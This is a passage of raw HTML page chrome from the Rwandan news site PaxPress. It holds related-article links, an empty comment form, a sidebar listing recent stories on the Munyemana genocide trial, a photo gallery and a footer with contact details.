data-src="https://paxpress.rw/wp-content/uploads/2025/01/Le-processus-devaluation-de-lOMS-examine-les-fonctions-essentielles-telles-que-lautorisation-des-produits-la-surveillance-du-marche-et-la-detection-des-effets-indesirables-des-medicaments-110x80.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/01/Le-processus-devaluation-de-lOMS-examine-les-fonctions-essentielles-telles-que-lautorisation-des-produits-la-surveillance-du-marche-et-la-detection-des-effets-indesirables-des-medicaments-110x80.jpeg 110w, https://paxpress.rw/wp-content/uploads/2025/01/Le-processus-devaluation-de-lOMS-examine-les-fonctions-essentielles-telles-que-lautorisation-des-produits-la-surveillance-du-marche-et-la-detection-des-effets-indesirables-des-medicaments-220x160.jpeg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/le-senegal-et-le-rwanda-atteignent-le-niveau-de-maturite-3-de-loms/">Le Sénégal et le Rwanda atteignent le niveau de maturité 3 de l’OMS</a><br /><time class="text-secondary" datetime="2025-01-13T11:17:47+00:00">January 13, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/au-mali-une-application-facilite-le-don-de-sang/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/12/Sang-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/12/Sang-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2024/12/Sang-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/au-mali-une-application-facilite-le-don-de-sang/">Au Mali, une application facilite le don de sang</a><br /><time class="text-secondary" datetime="2024-12-11T09:40:18+00:00">December 11, 2024</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/amatora-2024-udushya-twamashyaka-mu-kureshya-abatora/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/07/Frank-Habineza-mu-bikorwa-byo-kwiyamamaza-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/07/Frank-Habineza-mu-bikorwa-byo-kwiyamamaza-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2024/07/Frank-Habineza-mu-bikorwa-byo-kwiyamamaza-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/amatora-2024-udushya-twamashyaka-mu-kureshya-abatora/">Amatora 2024: Udushya tw’amashyaka mu kureshya abatora</a><br /><time class="text-secondary" datetime="2024-06-05T14:27:30+00:00">June 5, 2024</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/rwanda-guhangana-nihungabana-byagabanya-gatanya-zikomeje-kwiyongera/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/09/Gatanya-zikomeje-kwiyongera-kubera-ihungabana-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/09/Gatanya-zikomeje-kwiyongera-kubera-ihungabana-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2023/09/Gatanya-zikomeje-kwiyongera-kubera-ihungabana-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/rwanda-guhangana-nihungabana-byagabanya-gatanya-zikomeje-kwiyongera/">Rwanda: Guhangana n’ihungabana byagabanya gatanya zikomeje kwiyongera</a><br /><time class="text-secondary" datetime="2023-09-28T07:31:23+00:00">September 28, 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/blasting-vaccine-inequity-rwanda-eyes-to-become-vaccines-hub-in-africa/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/08/BioNTech-mRNA-Vaccine-Manufacturing-Facility-110x80.png" data-srcset="https://paxpress.rw/wp-content/uploads/2023/08/BioNTech-mRNA-Vaccine-Manufacturing-Facility-110x80.png 110w, https://paxpress.rw/wp-content/uploads/2023/08/BioNTech-mRNA-Vaccine-Manufacturing-Facility-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/blasting-vaccine-inequity-rwanda-eyes-to-become-vaccines-hub-in-africa/">Blasting vaccine inequity, Rwanda eyes to become vaccines hub in Africa</a><br /><time class="text-secondary" datetime="2023-08-12T09:10:32+00:00">August 12, 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/nyagatare-ababyeyi-barasabwa-kutabura-igi-ku-ifuguro-ryabana-babo/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/08/Abana-barya-amagi-baca-ukubiri-nigwingira-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/08/Abana-barya-amagi-baca-ukubiri-nigwingira-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2023/08/Abana-barya-amagi-baca-ukubiri-nigwingira-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/nyagatare-ababyeyi-barasabwa-kutabura-igi-ku-ifuguro-ryabana-babo/">Nyagatare: Ababyeyi barasabwa kutabura igi ku ifuguro ry’abana babo</a><br /><time class="text-secondary" datetime="2023-08-08T12:30:48+00:00">August 8, 2023</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ubushakashatsi-abana-bavutse-muri-guma-mu-rugo-bafite-ikibazo-mu-itumanaho/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://paxpress.rw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='2375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar bg-under-widget">
		<div class="sidebar-content widget-divider-off">
			<section id="presscore-blog-posts-3" class="widget widget_presscore-blog-posts"><div class="widget-title">Recent Articles</div><ul class="recent-posts round-images"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/">Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide</a><br /><time datetime="2025-10-24T15:30:45+00:00">October 24, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/">Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana</a><br /><time datetime="2025-10-14T07:32:15+00:00">October 14, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/">Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana</a><br /><time datetime="2025-10-09T07:58:20+00:00">October 9, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-60x60.jpeg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-120x120.jpeg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/">Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri</a><br /><time datetime="2025-10-07T09:46:11+00:00">October 7, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/">Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana</a><br /><time datetime="2025-10-01T07:31:54+00:00">October 1, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2060%2060&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-60x60.jpg 60w, https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-120x120.jpg 120w" width="60" height="60"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/">Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa</a><br /><time datetime="2025-09-24T10:46:42+00:00">September 24, 2025</time></div></article></li></ul></section><section id="presscore-photos-2" class="widget widget_presscore-photos">
<div class="widget-title">FROM OUR GALLERY</div>
<div class="instagram-photos dt-gallery-container" data-image-max-width="100">
<a href="https://paxpress.rw/wp-content/uploads/2017/03/s026.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s026/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s026-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s026-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s020.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s020/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s020-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s020-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s003.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s003/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s003-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s003-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s003-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s006.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s006/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s006-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s006-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s028.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s028/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s028-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s028-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s023.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s023/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s023-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s023-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s000.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/home/s000/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s000-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s000-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s001.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s001/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s001-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s001-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2016/01/s027.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s027/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2016/01/s027-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2016/01/s027-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/03/s025.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s025/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/03/s025-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/03/s025-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2017/05/s021.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s021/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2017/05/s021-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2017/05/s021-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2017/05/s021-200x200.jpg 200w" alt="" width="100" height="100"  /></a><a href="https://paxpress.rw/wp-content/uploads/2018/07/s005.jpg" class="rollover rollover-small dt-pswp-item layzr-bg"  data-dt-img-description="" data-large_image_width="1200" data-large_image_height = "800" data-dt-location="https://paxpress.rw/s005/"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20100%20100&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2018/07/s005-100x100.jpg 100w, https://paxpress.rw/wp-content/uploads/2018/07/s005-200x200.jpg 200w" alt="" width="100" height="100"  /></a></div>
</section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Kabera</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-345">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Monika</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-346">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Mutesi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-347">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">Naniyasi</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-348">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li><li class="recentcomments"><span class="comment-author-link">SEZIBERA Enock</span> on <a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comment-351">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a></li></ul></section><section id="search-2" class="widget widget_search"><div class="widget-title">Search</div>	<form class="searchform" role="search" method="get" action="https://paxpress.rw/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1861" src="http://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" alt="" width="210" height="74" /></p>
</div>
		</section><section id="presscore-contact-info-widget-3" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contact Info</div><ul class="contact-info"><li><span class="color-primary">Address:</span><br />ITUZE PLAZA
KN 5 rd, Gasabo</li><li><span class="color-primary">Business hours:</span><br />Monday – Thursday: 7AM - 4PM
Friday : 7AM-1PM</li><li><span class="color-primary">Phone number:</span><br /> +250 788 735 873 / +250 788 407 292</li></ul><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/paxpressrwanda/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/paxpressrwanda" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© PaxPress - 2022. All rights reserved.
                </div>

			
            <div class="wf-float-right">

